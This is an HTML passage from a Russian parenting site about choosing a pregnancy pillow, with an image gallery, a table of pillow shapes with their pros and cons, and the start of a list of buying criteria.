&#1091;&#1082;&#1091;&#1090;&#1099;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1074; &#1086;&#1076;&#1077;&#1103;&#1083;&#1086; &#1089; &#1085;&#1086;&#1075; &#1076;&#1086; &#1075;&#1086;&#1083;&#1086;&#1074;&#1099;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bumeranga-600x342.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bumeranga.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bumeranga-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1084;&#1077;&#1088;&#1072;&#1085;&#1075;&#1072;" aria-describedby="gallery-1-4292" title="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1084;&#1077;&#1088;&#1072;&#1085;&#1075;&#1072;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4292"> &#1060;&#1086;&#1088;&#1084;&#1072; &#1073;&#1091;&#1084;&#1077;&#1088;&#1072;&#1085;&#1075;&#1072; &#1080;&#1083;&#1080; &#1073;&#1072;&#1085;&#1072;&#1085;&#1072; &#1080;&#1076;&#1077;&#1072;&#1083;&#1100;&#1085;&#1072; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072; &#1074; &#1087;&#1086;&#1089;&#1083;&#1077;&#1076;&#1085;&#1077;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077;, &#1087;&#1086;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1091; &#1087;&#1086;&#1076;&#1076;&#1077;&#1088;&#1078;&#1080;&#1074;&#1072;&#1077;&#1090; &#1090;&#1077;&#1083;&#1086; &#1089;&#1086; &#1074;&#1089;&#1077;&#1093; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bukvy-i-600x389.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bukvy-i.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bukvy-i-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1082;&#1074;&#1099; I" aria-describedby="gallery-1-4291" title="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1082;&#1074;&#1099; I"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4291"> &#1045;&#1076;&#1080;&#1085;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1081; &#1085;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1082; &mdash; &#1085;&#1077; &#1074;&#1089;&#1077; &#1084;&#1072;&#1084;&#1086;&#1095;&#1082;&#1080; &#1089;&#1084;&#1086;&#1075;&#1083;&#1080; &#1087;&#1088;&#1080;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1080;&#1090;&#1100; I-&#1086;&#1073;&#1088;&#1072;&#1079;&#1085;&#1091;&#1102; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1091; &#1087;&#1086;&#1076; &#1078;&#1080;&#1074;&#1086;&#1090;, &#1074;&#1086;&#1090; &#1076;&#1083;&#1103; &#1089;&#1087;&#1080;&#1085;&#1099; &#1086;&#1085;&#1072; &#1087;&#1086;&#1076;&#1093;&#1086;&#1076;&#1080;&#1090; &#1080;&#1076;&#1077;&#1072;&#1083;&#1100;&#1085;&#1086;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-ulitki-600x400.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-ulitki.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-ulitki-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1091;&#1083;&#1080;&#1090;&#1082;&#1080;" aria-describedby="gallery-1-4290" title="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1091;&#1083;&#1080;&#1090;&#1082;&#1080;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4290"> &#1059;&#1089;&#1086;&#1074;&#1077;&#1088;&#1096;&#1077;&#1085;&#1089;&#1090;&#1074;&#1086;&#1074;&#1072;&#1085;&#1085;&#1072;&#1103; &#1057;-&#1086;&#1073;&#1088;&#1072;&#1079;&#1085;&#1072;&#1103; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1072;, &#1080;&#1084;&#1077;&#1102;&#1097;&#1072;&#1103; &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1081; &#1093;&#1074;&#1086;&#1089;&#1090;&#1080;&#1082;, &#1089;&#1085;&#1080;&#1084;&#1072;&#1077;&#1090; &#1084;&#1099;&#1096;&#1077;&#1095;&#1085;&#1086;&#1077; &#1087;&#1077;&#1088;&#1077;&#1085;&#1072;&#1087;&#1088;&#1103;&#1078;&#1077;&#1085;&#1080;&#1077; &#1080; &#1087;&#1086;&#1084;&#1086;&#1075;&#1072;&#1077;&#1090; &#1088;&#1072;&#1089;&#1089;&#1083;&#1072;&#1073;&#1080;&#1090;&#1100;&#1089;&#1103;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bukvy-j-600x400.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bukvy-j.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/beremennaya-na-podushke-v-forme-bukvy-j-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1082;&#1074;&#1099; J" aria-describedby="gallery-1-4289" title="&#1041;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;&#1103; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1082;&#1074;&#1099; J"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4289"> J-&#1086;&#1073;&#1088;&#1072;&#1079;&#1085;&#1072;&#1103; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1072; &#1087;&#1086;&#1093;&#1086;&#1078;&#1072; &#1085;&#1072; &#1072;&#1082;&#1089;&#1077;&#1089;&#1089;&#1091;&#1072;&#1088; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1073;&#1091;&#1082;&#1074;&#1099; &#1043;, &#1077;&#1105; &#1085;&#1080;&#1078;&#1085;&#1080;&#1081; &#1074;&#1072;&#1083;&#1080;&#1082; &#1091;&#1076;&#1086;&#1073;&#1085;&#1086; &#1087;&#1086;&#1076;&#1082;&#1083;&#1072;&#1076;&#1099;&#1074;&#1072;&#1090;&#1100; &#1087;&#1086;&#1076; &#1085;&#1086;&#1075;&#1080;</dd></dl><dl class="gallery-item"><dt class="gallery-icon landscape"> <a href="https://budumamoi.com/wp-content/uploads/2018/05/mladenec-na-podushke-v-forme-rogalika-600x400.jpg" data-full="https://budumamoi.com/wp-content/uploads/2018/05/mladenec-na-podushke-v-forme-rogalika.jpg" data-shock="0" data-adult="0"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="https://budumamoi.com/wp-content/uploads/2018/05/mladenec-na-podushke-v-forme-rogalika-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="&#1052;&#1083;&#1072;&#1076;&#1077;&#1085;&#1077;&#1094; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1088;&#1086;&#1075;&#1072;&#1083;&#1080;&#1082;&#1072;" aria-describedby="gallery-1-4288" title="&#1052;&#1083;&#1072;&#1076;&#1077;&#1085;&#1077;&#1094; &#1085;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1077; &#1074; &#1092;&#1086;&#1088;&#1084;&#1077; &#1088;&#1086;&#1075;&#1072;&#1083;&#1080;&#1082;&#1072;"><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a></dt><dd class="wp-caption-text gallery-caption" id="gallery-1-4288"> &#1056;&#1086;&#1075;&#1072;&#1083;&#1080;&#1082; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1091;&#1084;&#1077;&#1085;&#1100;&#1096;&#1077;&#1085;&#1085;&#1099;&#1084; &#1074;&#1072;&#1088;&#1080;&#1072;&#1085;&#1090;&#1086;&#1084; U-&#1086;&#1073;&#1088;&#1072;&#1079;&#1085;&#1086;&#1081; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1080;, &#1085;&#1086; &#1077;&#1105; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1099; &#1087;&#1086;&#1079;&#1074;&#1086;&#1083;&#1103;&#1102;&#1090; &#1074;&#1079;&#1103;&#1090;&#1100; &#1089; &#1089;&#1086;&#1073;&#1086;&#1081; &#1074; &#1076;&#1086;&#1088;&#1086;&#1075;&#1091;</dd></dl></div></div><h4 style="text-align:justify;" id="i-10">&#1058;&#1072;&#1073;&#1083;&#1080;&#1094;&#1072;: &#1093;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1089;&#1090;&#1080;&#1082;&#1080; &#1087;&#1086;&#1076;&#1091;&#1096;&#1077;&#1082; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;</h4><table><tbody><tr><td><strong>&#1060;&#1086;&#1088;&#1084;&#1072; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1080;</strong></td><td style="text-align:center;"><strong>&#1061;&#1072;&#1088;&#1072;&#1082;&#1090;&#1077;&#1088;&#1080;&#1089;&#1090;&#1080;&#1082;&#1072;</strong></td><td style="text-align:center;"><strong>&#1053;&#1077;&#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1082;&#1080;</strong></td></tr><tr><td><strong>&#1041;&#1091;&#1084;&#1077;&#1088;&#1072;&#1085;&#1075;</strong></td><td>&#1053;&#1077;&#1073;&#1086;&#1083;&#1100;&#1096;&#1072;&#1103; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1072;, &#1092;&#1086;&#1088;&#1084;&#1072; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1081; &#1087;&#1086;&#1079;&#1074;&#1086;&#1083;&#1103;&#1077;&#1090; &#1089;&#1087;&#1080;&#1085;&#1077; &#1086;&#1090;&#1076;&#1099;&#1093;&#1072;&#1090;&#1100;, &#1072; &#1078;&#1080;&#1074;&#1086;&#1090;&#1091; &#1085;&#1072;&#1093;&#1086;&#1076;&#1080;&#1090;&#1100;&#1089;&#1103; &#1074; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;&#1084; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080;. &#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1075;&#1088;&#1091;&#1076;&#1085;&#1086;&#1075;&#1086; &#1074;&#1089;&#1082;&#1072;&#1088;&#1084;&#1083;&#1080;&#1074;&#1072;&#1085;&#1080;&#1103; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1080;&#1090;&#1089;&#1103; &#1085;&#1077;&#1079;&#1072;&#1084;&#1077;&#1085;&#1080;&#1084;&#1099;&#1084; &#1087;&#1086;&#1084;&#1086;&#1097;&#1085;&#1080;&#1082;&#1086;&#1084;.</td><td>&#1055;&#1077;&#1088;&#1077;&#1074;&#1086;&#1088;&#1072;&#1095;&#1080;&#1074;&#1072;&#1103;&#1089;&#1100; &#1085;&#1072; &#1076;&#1088;&#1091;&#1075;&#1086;&#1081; &#1073;&#1086;&#1082;, &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1084;&#1077;&#1085;&#1103;&#1090;&#1100; &#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1077; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1080;, &#1095;&#1090;&#1086; &#1085;&#1077;&#1091;&#1076;&#1086;&#1073;&#1085;&#1086; &#1074;&#1086; &#1089;&#1085;&#1077;.</td></tr><tr><td><strong>&#1041;&#1091;&#1082;&#1074;&#1072; &#1043;</strong></td><td>&#1057;&#1072;&#1084;&#1072;&#1103; &#1074;&#1086;&#1089;&#1090;&#1088;&#1077;&#1073;&#1086;&#1074;&#1072;&#1085;&#1085;&#1072;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1084;&#1080; &#1084;&#1072;&#1084;&#1072;&#1084;&#1080; &#1084;&#1086;&#1076;&#1077;&#1083;&#1100; &#1080;&#1084;&#1077;&#1077;&#1090; &#1084;&#1077;&#1089;&#1090;&#1086; &#1076;&#1083;&#1103; &#1078;&#1080;&#1074;&#1086;&#1090;&#1072; &#1080; &#1084;&#1103;&#1075;&#1082;&#1080;&#1081; &#1074;&#1072;&#1083;&#1080;&#1082; &#1089;&#1074;&#1077;&#1088;&#1093;&#1091;. &#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1082;&#1083;&#1072;&#1076;&#1091;&#1090; &#1075;&#1086;&#1083;&#1086;&#1074;&#1091; &#1085;&#1072; &#1086;&#1076;&#1085;&#1091; &#1095;&#1072;&#1089;&#1090;&#1100;, &#1072; &#1074;&#1090;&#1086;&#1088;&#1091;&#1102; &#1086;&#1073;&#1093;&#1074;&#1072;&#1090;&#1099;&#1074;&#1072;&#1102;&#1090; &#1085;&#1086;&#1075;&#1072;&#1084;&#1080;. &#1055;&#1086;&#1083;&#1085;&#1086;&#1094;&#1077;&#1085;&#1085;&#1099;&#1081; &#1072;&#1090;&#1088;&#1080;&#1073;&#1091;&#1090; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072;, &#1085;&#1077; &#1090;&#1088;&#1077;&#1073;&#1091;&#1102;&#1097;&#1080;&#1081; &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1087;&#1086;&#1076;&#1091;&#1096;&#1077;&#1082;, &#1087;&#1086;&#1089;&#1083;&#1077; &#1088;&#1086;&#1076;&#1086;&#1074; &#1086;&#1095;&#1077;&#1085;&#1100; &#1091;&#1076;&#1086;&#1073;&#1077;&#1085; &#1076;&#1083;&#1103; &#1082;&#1086;&#1088;&#1084;&#1083;&#1077;&#1085;&#1080;&#1103; &#1075;&#1088;&#1091;&#1076;&#1085;&#1080;&#1095;&#1082;&#1072;.</td><td>&#1053;&#1077;&#1090;, &#1093;&#1086;&#1090;&#1103; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1084;&#1080; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084;&#1080; &#1086;&#1090;&#1084;&#1077;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1085;&#1077;&#1091;&#1076;&#1086;&#1073;&#1089;&#1090;&#1074;&#1086; &#1087;&#1088;&#1080; &#1087;&#1077;&#1088;&#1077;&#1074;&#1086;&#1088;&#1086;&#1090;&#1077; &#1089; &#1073;&#1086;&#1082;&#1091; &#1085;&#1072; &#1073;&#1086;&#1082;.</td></tr><tr><td><strong>&#1041;&#1091;&#1082;&#1074;&#1072; U</strong></td><td>&#1048;&#1079;&#1076;&#1077;&#1083;&#1080;&#1103; &#1087;&#1086;&#1076;&#1086;&#1073;&#1085;&#1086;&#1081; &#1092;&#1086;&#1088;&#1084;&#1099; &#1074;&#1099;&#1076;&#1077;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103; &#1089;&#1088;&#1077;&#1076;&#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1087;&#1086;&#1076;&#1091;&#1096;&#1077;&#1082; &#1089;&#1074;&#1086;&#1080;&#1084;&#1080; &#1075;&#1072;&#1073;&#1072;&#1088;&#1080;&#1090;&#1072;&#1084;&#1080;, &#1076;&#1086;&#1089;&#1090;&#1080;&#1075;&#1072;&#1102;&#1097;&#1080;&#1084;&#1080; &#1091; &#1086;&#1090;&#1076;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1101;&#1082;&#1079;&#1077;&#1084;&#1087;&#1083;&#1103;&#1088;&#1086;&#1074; &#1090;&#1088;&#1105;&#1093; &#1084;&#1077;&#1090;&#1088;&#1086;&#1074;. &#1048;&#1076;&#1077;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1074;&#1072;&#1088;&#1080;&#1072;&#1085;&#1090; &#1076;&#1083;&#1103; &#1087;&#1088;&#1077;&#1076;&#1096;&#1077;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1080;&#1093; &#1088;&#1086;&#1076;&#1072;&#1084; &#1085;&#1077;&#1076;&#1077;&#1083;&#1100;. &#1054;&#1073;&#1077;&#1089;&#1087;&#1077;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090; &#1091;&#1076;&#1086;&#1073;&#1085;&#1086;&#1077; &#1088;&#1072;&#1089;&#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1077; &#1074; &#1083;&#1102;&#1073;&#1086;&#1081; &#1087;&#1086;&#1079;&#1077;. &#1053;&#1072; &#1086;&#1076;&#1080;&#1085; &#1082;&#1088;&#1072;&#1081; &#1082;&#1083;&#1072;&#1076;&#1091;&#1090;&#1089;&#1103; &#1085;&#1086;&#1075;&#1080;, &#1072; &#1074;&#1090;&#1086;&#1088;&#1086;&#1081; &#1074; &#1101;&#1090;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1086;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1087;&#1086;&#1076;&#1076;&#1077;&#1088;&#1078;&#1082;&#1091; &#1089;&#1087;&#1080;&#1085;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099;. &#1055;&#1086;&#1074;&#1086;&#1088;&#1086;&#1090;&#1099; &#1089; &#1073;&#1086;&#1082;&#1091; &#1085;&#1072; &#1073;&#1086;&#1082; &#1085;&#1077; &#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1102;&#1090; &#1076;&#1080;&#1089;&#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1072;.</td><td>&#1053;&#1077; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1099;.</td></tr><tr><td><strong>&#1056;&#1086;&#1075;&#1072;&#1083;&#1080;&#1082;</strong></td><td>&#1055;&#1088;&#1077;&#1076;&#1089;&#1090;&#1072;&#1074;&#1083;&#1103;&#1077;&#1090; &#1089;&#1086;&#1073;&#1086;&#1081; &#1091;&#1084;&#1077;&#1085;&#1100;&#1096;&#1077;&#1085;&#1085;&#1091;&#1102; &#1082;&#1086;&#1087;&#1080;&#1102; U-&#1086;&#1073;&#1088;&#1072;&#1079;&#1085;&#1086;&#1081; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1080; &#1080; &#1086;&#1073;&#1083;&#1072;&#1076;&#1072;&#1077;&#1090; &#1090;&#1077;&#1084;&#1080; &#1078;&#1077; &#1087;&#1086;&#1083;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084;&#1080; &#1089;&#1074;&#1086;&#1081;&#1089;&#1090;&#1074;&#1072;&#1084;&#1080;.</td><td>&#1053;&#1077; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1099;.</td></tr><tr><td><strong>&#1041;&#1091;&#1082;&#1074;&#1072; J</strong></td><td>&#1055;&#1086;&#1076;&#1076;&#1077;&#1088;&#1078;&#1080;&#1074;&#1072;&#1077;&#1090; &#1078;&#1080;&#1074;&#1086;&#1090; &#1089;&#1087;&#1103;&#1097;&#1077;&#1081; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1099; &#1074; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080; &#1080; &#1080;&#1089;&#1082;&#1083;&#1102;&#1095;&#1072;&#1077;&#1090; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1079;&#1072;&#1097;&#1077;&#1084;&#1083;&#1077;&#1085;&#1080;&#1103; &#1085;&#1077;&#1088;&#1074;&#1085;&#1099;&#1093; &#1086;&#1082;&#1086;&#1085;&#1095;&#1072;&#1085;&#1080;&#1081;. &#1055;&#1086;&#1076;&#1091;&#1096;&#1082;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1080;&#1089;&#1087;&#1086;&#1083;&#1100;&#1079;&#1086;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1076;&#1086; &#1088;&#1086;&#1076;&#1086;&#1074; &#1080; &#1087;&#1086;&#1089;&#1083;&#1077; &#1085;&#1080;&#1093;, &#1087;&#1086;&#1079;&#1074;&#1086;&#1083;&#1103;&#1103; &#1084;&#1099;&#1096;&#1094;&#1072;&#1084; &#1089;&#1087;&#1080;&#1085;&#1099; &#1073;&#1099;&#1090;&#1100; &#1088;&#1072;&#1089;&#1089;&#1083;&#1072;&#1073;&#1083;&#1077;&#1085;&#1085;&#1099;&#1084;&#1080;.</td><td>&#1053;&#1077; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1099;.</td></tr><tr><td><strong>&#1041;&#1091;&#1082;&#1074;&#1072; &#1057;</strong></td><td>&#1044;&#1077;&#1083;&#1072;&#1077;&#1090; &#1089;&#1086;&#1085; &#1085;&#1072; &#1073;&#1086;&#1082;&#1091; &#1082;&#1086;&#1084;&#1092;&#1086;&#1088;&#1090;&#1085;&#1077;&#1077;, &#1087;&#1086;&#1076;&#1076;&#1077;&#1088;&#1078;&#1080;&#1074;&#1072;&#1103; &#1078;&#1080;&#1074;&#1086;&#1090;. &#1055;&#1088;&#1080;&#1075;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1080; &#1074; &#1087;&#1086;&#1089;&#1083;&#1077;&#1088;&#1086;&#1076;&#1086;&#1074;&#1086;&#1084; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076;&#1077;.</td><td>&#1053;&#1077; &#1086;&#1073;&#1085;&#1072;&#1088;&#1091;&#1078;&#1077;&#1085;&#1099;.</td></tr><tr><td><strong>&#1041;&#1091;&#1082;&#1074;&#1072; I</strong></td><td>&#1055;&#1088;&#1103;&#1084;&#1086;&#1081; &#1084;&#1103;&#1075;&#1082;&#1080;&#1081; &#1074;&#1072;&#1083;&#1080;&#1082; &#1073;&#1077;&#1079; &#1080;&#1079;&#1075;&#1080;&#1073;&#1086;&#1074;, &#1087;&#1086;&#1076;&#1076;&#1077;&#1088;&#1078;&#1080;&#1074;&#1072;&#1102;&#1097;&#1080;&#1081; &#1090;&#1077;&#1083;&#1086; &#1074; &#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;&#1084; &#1087;&#1086;&#1083;&#1086;&#1078;&#1077;&#1085;&#1080;&#1080;.</td><td>&#1058;&#1088;&#1077;&#1073;&#1091;&#1077;&#1090;&#1089;&#1103; &#1076;&#1086;&#1087;&#1086;&#1083;&#1085;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1072;&#1103; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1072; &#1087;&#1086;&#1076; &#1075;&#1086;&#1083;&#1086;&#1074;&#1091;.</td></tr></tbody></table><p style="text-align:justify;">&#1053;&#1072; &#1095;&#1090;&#1086; &#1086;&#1073;&#1088;&#1072;&#1097;&#1072;&#1090;&#1100; &#1074;&#1085;&#1080;&#1084;&#1072;&#1085;&#1080;&#1077; &#1087;&#1088;&#1080; &#1074;&#1099;&#1073;&#1086;&#1088;&#1077; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1080; &#1076;&#1083;&#1103; &#1089;&#1085;&#1072; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;:</p><ul><li style="text-align:justify;">&#1088;&#1072;&#1079;&#1084;&#1077;&#1088;. &#1057;&#1090;&#1072;&#1085;&#1076;&#1072;&#1088;&#1090;&#1085;&#1099;&#1077; &#1080;&#1079;&#1076;&#1077;&#1083;&#1080;&#1103; &#1088;&#1072;&#1089;&#1089;&#1095;&#1080;&#1090;&#1072;&#1085;&#1099; &#1085;&#1072; &#1089;&#1088;&#1077;&#1076;&#1085;&#1080;&#1081; &#1088;&#1086;&#1089;&#1090; 160&ndash;170 &#1089;&#1084;. &#1042;&#1099;&#1089;&#1086;&#1082;&#1080;&#1084; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072;&#1084; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1091;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1080;&#1086;&#1073;&#1088;&#1077;&#1090;&#1072;&#1090;&#1100; &#1087;&#1086;&#1076;&#1091;&#1096;&#1082;&#1080; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1093; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1086;&#1074;, &#1085;&#1086; &#1074;&#1089;&#1077;&#1084; &#1085;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1091;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1090;&#1100; &#1075;&#1072;&#1073;&#1072;&#1088;&#1080;&#1090;&#1099; &#1082;&#1088;&#1086;&#1074;&#1072;&#1090;&#1080;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1085;&#1077; &#1073;&#1099;&#1083;&#1086; &#1087;&#1088;&#1086;&#1073;&#1083;&#1077;&#1084; &#1089; &#1088;&#1072;&#1079;&#1084;&#1077;&#1097;&#1077;&#1085;&#1080;&#1077;&#1084;;</li><li style="text-align:justify;">&#1101;&#1082;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1085;&#1086;&#1089;&#1090;&#1100; 